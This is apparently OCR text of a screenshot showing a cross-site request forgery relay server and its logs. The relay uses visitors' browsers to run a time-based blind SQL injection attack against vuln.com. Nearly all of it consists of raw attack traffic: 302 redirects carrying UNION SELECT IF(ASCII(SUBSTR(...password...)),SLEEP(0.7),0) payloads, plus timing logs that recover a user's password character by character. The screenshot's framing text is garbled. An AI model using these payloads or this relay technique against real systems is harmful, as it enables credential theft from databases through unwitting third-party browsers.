 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Calculating...) Mon 9 23 13 moul
liste
G
(Sans ti... liste a.jpg (I... -1 UNI...
A A A B B
En attente de vuln.com...
Terminal — acsrf — 144x33
0.7),0)
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /1470645751 HTTP/1.1
[035] < HOST: 067.attack.com:8000
<000> - NEW CHAR = b
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),2,1))=97,SLEEP(
0.7),0)
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /794675172 HTTP/1.1
[035] < HOST: 147.attack.com:8000
<000> - NEW CHAR = a
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),3,1))=97,SLEEP(
0.7),0)
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /1507177519 HTTP/1.1
[035] < HOST: 247.attack.com:8000
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),3,1))=98,SLEEP(
0.7),0)
[035] - Disconnected
<000> - 29 clients (del)
Terminal — tail — 144x18
http://vuln.com/sql_injection.php?uid=-1 0.104342
http://vuln.com/sql_injection.php?uid=-1 0.104427
http://vuln.com/sql_injection.php?uid=-1 0.005519
http://vuln.com/sql_injection.php?uid=-1 0.003996
http://vuln.com/sql_injection.php?uid=-1 0.105156
http://vuln.com/sql_injection.php?uid=-1 0.541416
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=-1,SLEEP(0.7),0) 0.017622
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=0,SLEEP(0.7),0) 0.113855
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=1,SLEEP(0.7),0) 0.016865
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=2,SLEEP(0.7),0) 0.020743
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=3,SLEEP(0.7),0) 0.017309
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=4,SLEEP(0.7),0) 0.012055
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=5,SLEEP(0.7),0) 0.727841
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),1,1))=97,SLEEP(0.7),0) 0.128028
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),1,1))=97,SLEEP(0.7),0) 0.716100
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),2,1))=97,SLEEP(0.7),0) 0.718936
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),3,1))=97,SLEEP(0.7),0) 0.039645
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),3,1))=98,SLEEP(0.7),0)